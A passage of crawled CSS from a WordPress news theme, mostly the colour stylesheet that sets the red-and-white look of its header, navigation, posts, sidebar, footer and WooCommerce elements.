    padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
}

.mg-headwidget.center .heacent {
    margin-top: unset !important;
}

.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text {
    float: none;
    text-align: center;
}

.mg-headwidget.center .navbar-brand {
    float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}

.mg-headwidget.center .heacent {
    margin-top: 40px;
    color: #fff;
}

.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}

.mg-search-box .dropdown-toggle::after {
    display: none;
}

.m-header {
    display: none;
}

.desk-header {
    display: flex;
}

.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}

.mg-blog-post.md {
    width: 49.8%;
    float: left;
    height: 236px;
}

.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}

.mb1px {
    margin-bottom: 1px;
}

.trending-area .title {
    border-bottom: 2px solid #eee;
    width: 100%;
    display: flex;
    align-items: center;
    height: 41px;
}

.trending-area .title h4 {
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 0 10px;
    position: relative;
}

.trending-area .title h4::before {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 2px;
    content: "";
}

.trending-area .small-list-post img {
    border-radius: 50%;
}

.trending-area .img-small-post {
    position: relative;
}

.trending-area.mg-posts-sec-inner .small-list-post {
    counter-reset: tr_post;
}

.trending-area .img-small-post:before {
    counter-increment: tr_post;
    content: counter(tr_post);
    position: absolute;
    margin: 0 auto;
    transform: translateY(0);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    font-size: 22px;
    font-weight: 600;
}

.trending-area.mg-posts-sec-inner .small-list-post li {
    margin-bottom: 6px;
}

.mg-tpt-tag-area {
    border-bottom: none;
}

#content.home {
    padding-top: 0px;
    padding-bottom: 0px;
}

.post-items ul:not(.post-categories) li a, .post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, p a, span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link {
    text-decoration: underline;
}

.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
    width: 0;
    position: absolute;
    right: -30px;
    top: 0px;
    height: 0;
    border-style: solid;
    border-width: 40px 0 0px 30px;
    content: "";
}

.wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
    border-width: 0 0 2px 0;
    border-style: solid;
    margin: 0px -20px 20px -20px;
    font-size: 18px;
    line-height: 40px;
    font-weight: 600;
    padding: 0 8px 0 15px;
    position: relative;
    width: auto;
    height: 40px;
    display: inline-block;
}

/* Own*/
.mg-posts-sec-post {
    padding: 0 !important;
}

.mg-posts-sec-inner .small-list-post li {
    padding-bottom: 10px !important;
}

.mg-posts-sec-inner .small-list-post .mg-blog-category {
    margin-top: 0 !important;
}

.mg-blog-post-box .mg-header {
    padding: 20px 40px 10px !important;
}

.mg-blog-post-box .mg-header.mg-header-meta {
    padding: 10px 40px !important;
}

#more {
    display: none;
}

.post-views.entry-meta {
    display: inline !important;
    margin-left: 10px;
    font-size: 14px;
}

@media screen and (max-width: 767px) and (min-width: 240px) {
    .mg-headwidget .navbar-wp .navbar-nav > li > a {
        position: relative;
        border-bottom: 1px solid rgba(225, 225, 225, 0.4);
    }

    .mg-nav-widget-area .text-center-xs {
        display: flex;
        justify-content: center;
    }
}

@media (max-width: 991px) {
    .navbar-wp .navbar-nav > li > a i {
        display: none;
    }
}

@media (min-width: 1200px) {
    .mg-blog-post.md .bottom h4 {
        max-height: 65px;
        overflow: hidden;
    }
}

@media (max-width: 991.98px) {
    #menu-primary li.active.home {
        display: none;
    }

    .m-header {
        width: 100%;
        padding: 10px 15px;
        display: flex;
        justify-content: space-between;
    }

    .desk-header {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
        font-size: 14px;
    }
}

@media (min-width: 1200px) {
    .container-fluid {
        max-width: 1200px;
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 805px) and (min-width: 700px) {
    .mg-headwidget .text-center-xs {
        text-align: center;
    }

    .mg-headwidget .heacent {
        max-width: 75%;
    }

    span.time {
        max-width: 35%;

    }
}


--- FILE ---
content_type: text/css
request_url: http://thiraialayam.com/wp-content/themes/th/css/colors/default.css?ver=6.4.2
body_size: 4424
content:
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left li span.time {
    background: #fff;
    color: #d10014;
}

.mg-headwidget .mg-head-detail {
    background: #d10014;
}

.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a, .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
    color: #fff;
}

.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
    color: #d10014;
}

.mg-headwidget .mg-head-detail li a i {
    color: #fff;
}

.mg-headwidget .mg-head-detail .info-right li a i {
    color: #fff;
}

.mg-headwidget .site-branding-text, .mg-headwidget .site-branding-text a, .site-title a, .site-description, .site-title a:hover {
    color: #fff;
}

.mg-headwidget .trans {
    background: rgba(0, 0, 0, 0.0);
}

.mg-headwidget.trans .mg-head-detail {
    background: rgba(0, 0, 0, 0.0);
    border-color: rgba(255, 255, 255, 0.1);
}

.mg-headwidget.trans .mg-head-detail .info-left li a, .mg-headwidget.trans .mg-head-detail li a i, .mg-headwidget.trans .mg-head-detail .info-right li a {
    color: #fff;
}

.mg-headwidget.trans .navbar-wp {
    background: rgba(0, 0, 0, 0.7);
}

span.time {
    background: #d10014;
}

.site-title a {
    color: #fff;
}

/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
    background: #d10014;
}

.navbar-header.ownNavbar-header {
    text-align: left !important;
}

.mg-headwidget .navbar-header .navbar-brand {
    color: #222;
}

.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}

.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: #d10014;
}

.mg-headwidget .navbar-wp .navbar-nav > li > a {
    color: #fff;
}

.mg-headwidget .navbar-wp .navbar-nav > li > a:hover {
    color: rgba(255, 255, 255, 0.71);
}

.mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
    color: #fff;
    background: #d10014;
}

.mg-headwidget .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}

.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
    color: #fff;
}

.mg-headwidget.light .mg-head-detail {
    background: #fff;
    border-color: #eee;
}

.mg-headwidget.light .info-left li {
    color: #848582;
}

.mg-headwidget.light .mg-nav-widget-area-back .inner {
    background: #fff;
}

.mg-headwidget.light .heacent {
    color: #222;
}

.mg-headwidget.light .heacent span.time {
    color: #fff;
}

.wp-block-search .wp-block-search__button {
    background: #d10014;
    color: #fff;
    border-bottom: #d10014;
}

.wp-block-search .wp-block-search__button:hover {
    background: #002954;
    color: #fff;
}

.wp-block-search .wp-block-search__input {
    flex-grow: 1;
    min-width: 3em;
    border: 2px solid #eef3fb;
}

.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before {
    border-left-color: #d10014;
    border-color: transparent transparent transparent #d10014;
}

/*==================== Theme Menu ====================*/
/**Category Color **/
a.newsup-categories.category-color-1 {
    background: #d10014;
}

a.newsup-categories.category-color-2 {
    background: #feb236;
}

a.newsup-categories.category-color-3 {
    background: #622569;
}

a.newsup-categories.category-color-4 {
    background: #82b74b;
}

/*=== navbar dropdown colors ===*/
.navbar-wp .dropdown-menu {
    background: #1f2024;
}

.navbar-wp .dropdown-menu > li > a {
    background: #1f2024;
    color: #fff;
}

.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
    background: #d10014;
    color: #fff;
}

.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: #d10014;
}

.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
    color: #ccc;
}

.mg-search-box .btn, .mg-posts-sec-inner .btn {
    background: #d10014;
    border-color: #d10014;
    color: #fff;
}

.mg-search-box a {
    color: #fff;
}

.mg-search-box a:hover, .mg-search-box a:focus {
    color: #fff;
}

.mobilehomebtn {
    background: #d10014;
    color: #fff;
}

.mobilehomebtn:hover {
    color: #fff;
}

.btn:hover, .btn:focus, .btn.focus {
    color: #fff;
}

/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
    color: #fff;
}

.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
    color: #fff;
}

/*=== navbar toggle color ===*/
.navbar-default .navbar-toggle {
    color: #fff;
}

.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
    color: #fff;
}

.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
    background: rgba(0, 0, 0, 0);
    color: #fff;
}

/*==================== Body & Global ====================*/
.wrapper {
    background: #eee;
}

body {
    color: #222;
}

.mg-heading h3, .mg-heading h3 a {
    color: #212121;
}

input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
    color: #9b9ea8;
    border-color: #eef3fb;
}

.form-control:hover, textarea:hover, textarea:focus, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
    border-color: #d10014;
}

input[type="submit"], input[type="reset"], button {
    background: #d10014;
    border-color: #d10014;
    color: #fff;
}

input[type="submit"]:hover, input[type="reset"]:hover, button:hover, input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
    background: #002954;
    border-color: #002954;
    color: #fff;
}

a {
    color: #d10014;
}

a:hover, a:focus {
    color: #002954;
}

blockquote {
    background: #f5f5f5;
    border-color: #d10014;
}

blockquote::before {
    color: #d10014;
}

.mg-search-modal .mg-search .btn {
    background: #d10014;
    color: #fff;
}

.mg-search-modal .mg-search .btn:hover {
    background: #002954;
}

.mg-error-404 h1 i {
    color: #d10014;
}

.grey-bg {
    background: #f4f7fc;
}

.owl-carousel .owl-controls .owl-buttons div:hover {
    background: #d10014;
    border-color: #d10014;
    color: #fff;
}

.owl-carousel .owl-controls .owl-buttons div:hover i {
    color: #fff;
}

.owl-carousel .owl-controls .owl-page span {
    border-color: #fff;
}

.owl-carousel .owl-controls .owl-page.active span {
    border-color: #d10014;
}

.mg-social li a, .mg-social li span.icon-soci a {
    color: #fff !important;
}

.post-edit-link a:hover {
    color: #d10014;
}

/*==================== Section & Module ====================*/
.mg-tpt-tag-area {
    background: #fff;
}

.mg-tpt-txnlst strong {
    color: #000;
}

.mg-tpt-txnlst ul li a {
    color: #d10014;
    background: #f3eeee;
}

.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: #d10014;
}

.mg-latest-news .bn_title span {
    border-left-color: #d10014;
    border-color: transparent transparent transparent #d10014;
}

.mg-latest-news .bn_title {
    background-color: #d10014;
}

.mg-latest-news .mg-latest-news-slider a {
    color: #222;
}

.mg-latest-news .mg-latest-news-slider a::before {
    color: #d10014;
}

.mg-latest-news .mg-latest-news-slider a span {
    color: #d10014;
}

.trending-area .title {
    background: #fff;
}

.trending-area .title h4::before {
    background: #d10014;
}

.trending-area .img-small-post:before {
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
}

.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}

.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: #d10014;
}

.mg-headwidget.light .site-title a, .mg-headwidget.light .site-description {
    color: #000;
}

.mg-headwidget.light .mg-search-box a {
    color: rgba(255, 255, 255, 0.71);
}

.mg-headwidget.light .mg-search-box a:hover, .mg-headwidget.light .mg-search-box a:focus {
    color: #fff;
}

.title_small_post h5 a {
    color: #212121;
}

.title_small_post h5 a:hover {
    color: #d10014;
}

.mg-featured-slider {
    background-color: #FFF;
}

.mg-blog-inner h4, .mg-blog-inner h4 a {
    color: #fff;
}

.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
    color: #fff;
}

.mg-sec-title {
    border-color: #d10014;
}

.mg-sec-title h4 {
    background-color: #d10014;
    color: #fff;
}

.mg-sec-title h4::before {
    border-left-color: #d10014;
    border-color: transparent transparent transparent #d10014;
}

.mg-viewmr-btn {
    color: #d10014;
}

.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover {
    color: #d10014;
}

.mg-posts-sec-inner .small-list-post li {
    background: #fff;
}

.small-list-post h5.title, .small-list-post h5.title a {
    color: #212121;
}

.mg-posts-sec-post {
    background: #fff;
}

.mg-posts-modul-6 .mg-sec-top-post .title a {
    color: #000;
}

.mg-post-box .title a {
    color: #fff;
}

.mg-post-box .title a:hover {
    color: #d10014;
}

.mg-post-box .latest-meta {
    color: #fff;
}

.mg-post-box .latest-meta .latest-date {
    color: #f3f3f3;
}

.mg-post-box .latest-content {
    color: #fff;
}

.mg-post-bottom .mg-share-icons .mg-share span a {
    background-color: #CCD1D9;
    color: #fff;
}

.mg-post-bottom .mg-share-icons .mg-share span a:hover {
    background-color: #d10014;
    color: #fff;
}

.mg-post-bottom .mg-share-icons .mg-share-toggle {
    background-color: #CCD1D9;
}

.mg-post-bottom .mg-share-icons .mg-share-toggle i {
    color: #fff;
}

.mg-post-bottom .mg-share-icons .mg-share-toggle:hover {
    background-color: #d10014;
    color: #fff;
}

.mg-subscriber .overlay {
    background: #f3f3f3;
}

.mg-breadcrumb-section .overlay {
    background: #fff;
}

/*==================== post ====================*/
.mg-blog-post-box .mg-header h1 a {
    color: #000;
}

.mg-blog-post .bottom h4, .mg-blog-post .bottom h4 a {
    color: #fff;
}

.mg-blog-post .bottom h4:hover, .mg-blog-post .bottom h4 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
    color: #d10014;
}

.mg-blog-post-box .small {
    color: #222;
}

.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
    color: #212121;
}

.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
    color: #d10014;
}

.mg-blog-category a {
    color: #fff;
    background: #d10014;
}

.mg-blog-category a:hover {
    color: #fff;
}

.mg-blog-meta {
    color: #333;
}

.mg-blog-meta a {
    color: #333;
}

.mg-blog-meta a:hover {
    color: #d10014;
}

.mg-blog-meta i {
    color: #333;
}

.mg-blog-date {
    color: #333;
}

.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a, .mg-blog-post.lg .mg-blog-meta span {
    color: #fff;
}

.mg-blog-post.lg .mg-blog-meta a:hover, .mg-blog-post.lg .mg-blog-meta a:focus {
    color: #d10014;
}

.post-form {
    color: #fff;
    background: #d10014;
}

.mg-comments h4 {
    color: #212121;
}

.comments-area .comment-meta .comment-author img {
    border-color: #d10014;
}

.comment-body .reply a {
    color: #fff;
    background: #d10014;
}

.comment-body .reply a:hover, .comment-body .reply a:focus {
    color: #fff;
    background: #202f5b;
}

.comment-metadata .edit-link:before {
    color: #d10014;
}

.mg-blog-author {
    background: #e8e8e8;
}

.mg-info-author-block {
    background: #fff;
    border-color: #eaeaea;
    color: #222;
}

.mg-info-author-block a {
    color: #212121;
}

.mg-info-author-block a:hover {
    color: #d10014;
}

.mg-info-author-block h4 {
    color: #333;
}

.mg-info-author-block h4 span {
    color: #999999;
}

.mg-info-author-block .mg-info-author-social li a {
    color: #fff;
}

.comment_section .comment-reply-link {
    background: #f0f0f0;
    color: #666;
    border-color: #f0f0f0;
}

.mg-comments a {
    color: #777;
}

.mg-comments h4 span {
    color: #999999;
}

.mg-comments .comment .media-body > p:last-child {
    border-color: #f0f0f0;
}

.mg-comments li .media-body > .small {
    color: #999;
}

.mg-comments li .media-body > p {
    border-color: #f0f0f0;
    color: #999;
}

.mg-comments .comment-list li {
    background: #fff;
    border-color: #eee;
}

/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
    background: #fff;
    border-color: #eee;
}

.mg-wid-title {
    border-color: #d10014;
}

.mg-sidebar .mg-widget h6 {
    background: #d10014;
    color: #fff;
}

.mg-sidebar .mg-widget h6::before {
    border-left-color: #d10014;
    border-color: transparent transparent transparent #d10014;
}

.mg-sidebar .mg-widget ul li {
    border-color: #eee;
}

.mg-sidebar .mg-widget ul li a {
    color: #222;
}

.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
    color: #d10014;
}

.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}

.mg-sidebar .mg-widget .mg-blog-post h3 a {
    color: #212121;
}

.mg-sidebar .mg-widget .mg-blog-post h3 a:hover {
    color: #d10014;
}

.mg-sidebar .mg-widget.widget_search .btn {
    color: #fff;
    background: #d10014;
}

.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
    background: #002954;
}

.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
    background: #002954;
}

.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a {
    background: #f3eeee;
    color: #d10014;
    border-color: #f3eeee;
}

.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
    color: #fff;
    background: #d10014;
    border-color: #d10014;
}

.mg-sidebar .mg-widget .mg-social li span.icon-soci {
    color: #d10014;
    border-color: #d10014;
}

.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
    color: #fff;
    background: #d10014;
    border-color: #d10014;
}

.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
    color: #fff;
}

/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    color: #212121;
}

.btn-theme, .more_btn, .more-link {
    background: #d10014;
    color: #fff;
    border-color: #d10014;
}

.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
    color: #fff;
    opacity: 0.8;
}

/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
    background: #fff;
    color: #999;
}

.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover, .navigation.pagination .nav-links .page-numbers.current:focus {
    border-color: #d10014;
    background: #d10014;
    color: #fff;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    border-color: #d10014;
    background: #d10014;
    color: #fff;
}

/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
    color: #222;
}

.mg-page-breadcrumb > li a {
    color: #222;
}

.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
    color: #d10014;
}

.mg-page-breadcrumb > li + li:before {
    color: #222;
}

/*==================== blog ====================*/
.mg-comments .mg-reply:hover, .mg-comments .mg-reply:focus {
    color: #fff;
    background: #d10014;
    border-color: #d10014;
}

.mg-heading-bor-bt h5 {
    color: #212121;
}

/*==================== footer background ====================*/
footer .overlay {
    background: #121026;
}

footer .mg-footer-top-area h6, footer .mg-widget h6 {
    color: #fff;
}

footer .mg-widget ul li {
    color: #fff;
    border-color: #242425;
}

footer .mg-widget ul li a {
    color: #fff;
}

footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
    color: #d10014;
}

footer .mg-widget .calendar_wrap table thead th, footer .mg-widget .calendar_wrap table tbody td, footer .mg-widget .calendar_wrap table caption {
    border-color: #777;
    color: #fff;
}

footer .mg-social li span.icon-soci a {
    color: #fff;
}

.facebook {
    background: #3b5998;
    color: #fff;
}

.twitter {
    background: #1da1f2;
    color: #fff;
}

.linkedin {
    background: #0e76a8;
    color: #fff;
}

.instagram {
    color: #fff;
    background: radial-gradient(circle farthest-corner at 32% 106%, #ffe17d 0, #ffcd69 10%, #fa9137 28%, #eb4141 42%, transparent 82%), linear-gradient(135deg, #234bd7 12%, #c33cbe 58%);
}

.youtube {
    background: #cd201f;
    color: #fff;
}

.pinterest {
    background: #bd081c;
    color: #fff;
}

.vimeo {
    background: #44bbff;
    color: #fff;
}

.dribbble {
    background: #ea4c89;
    color: #fff;
}

.skype {
    background: #0078ca;
    color: #fff;
}

.email {
    background: #222;
    color: #fff;
}

.telegram {
    background: #0088cc;
    color: #fff;
}

footer .mg-footer-copyright {
    background: #090818;
}

footer .mg-footer-copyright p, footer .mg-footer-copyright a {
    color: #aaaed1;
}

footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
    color: #fff;
}

footer .mg-widget p {
    color: #fff;
}

footer .mg-widget.widget_search .btn {
    color: #fff;
    background: #d10014;
    border-color: #d10014;
}

footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
    background: #002954;
    border-color: #002954;
}

footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
    background: #fff;
    color: #d10014;
    border-color: #fff;
}

footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
    color: #fff;
    background: #d10014;
    border-color: #d10014;
}

.ta_upscr {
    background: #d10014;
    border-color: #d10014;
    color: #fff !important;
}

.ta_upscr:hover, .ta_upscr:focus {
    color: #fff;
}

/*form-control*/
.form-group label {
    color: #515151;
}

.form-control {
    border-color: #eef3fb;
}

.form-control:focus {
    border-color: #d10014;
}

.form-group label::before {
    background-color: #dddddd;
}

.form-group label::after {
    background-color: #d10014;
}

.woocommerce-page .products h3 {
    color: #333;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
    color: #333;
}

.related.products h2 {
    color: #333;
}

.woocommerce nav.woocommerce-pagination ul li a {
    color: #333;
}

.woocommerce nav .woocommerce-pagination ul li span {
    color: #333;
}

.woocommerce nav.woocommerce-pagination ul li a {
    border-color: #ddd;
}

.woocommerce nav .woocommerce-pagination ul li span {
    border-color: #ddd;
}

/*----woocommerce----*/
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border-color: #ebebeb;
}

/*-theme-background-*/
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
    background: #d10014;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    background: #ebe9eb;
    color: #999;
}

/*-theme-color-*/
.woocommerce a, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    color: #d10014;
}

/*-theme-border-color-*/
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    border-color: #d10014;
}

/*-theme-secondary-background-*/
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
    background: #002954;
}

/*-theme-secondary-color-*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #161c28;
}

/*-theme-color-white-*/
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
    color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
    background: #d10014;
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000;
}

.woocommerce-page .products a .price ins {
    color: #e96656;
}

.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
    color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
    background: #2ac56c;
}

.woocommerce-page .woocommerce-message a {
    background-color: #d10014;
}

.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
    background-color: #388e3c;
}

.woocommerce-page .woocommerce-error {
    background: #ff5252;
}

.woocommerce-page .woocommerce-error a {
    background-color: #F47565;
}

.woocommerce-page .woocommerce-info {
    background: #4593e3;
}

.woocommerce-page .woocommerce-info a {
    background-color: #5fb8dd;
}

.woocommerce-page .woocommerce .woocommerce-info {
    background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #d10014;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #d10014;
}

.woocommerce-page .woocommerce-ordering select {
    color: #A0A0A0;
}

/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #1a2128;
}

/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
